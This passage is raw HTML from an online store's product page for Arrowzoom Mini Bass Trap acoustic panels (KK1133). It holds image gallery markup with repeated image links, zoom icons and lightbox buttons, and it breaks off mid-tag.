<img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335835332896"> <span class="visually-hidden"> Open media 15 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335835529504" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335835529504" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335835529504"> <span class="visually-hidden"> Open media 16 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335835824416" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335835824416" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335835824416"> <span class="visually-hidden"> Open media 17 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335836381472" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335836381472" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335836381472"> <span class="visually-hidden"> Open media 18 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335836643616" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335836643616" data-alt="Arrowzoom Mini Bass 